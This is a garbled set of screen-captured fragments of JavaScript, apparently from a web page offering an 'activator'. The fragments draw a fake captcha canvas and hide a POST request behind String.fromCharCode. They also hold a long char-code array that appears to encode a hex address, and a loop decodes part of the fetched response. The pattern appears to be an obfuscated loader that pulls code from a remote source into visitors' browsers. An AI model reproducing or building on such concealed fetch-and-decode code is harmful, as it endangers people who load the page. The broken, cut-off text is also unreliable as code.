
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 for activator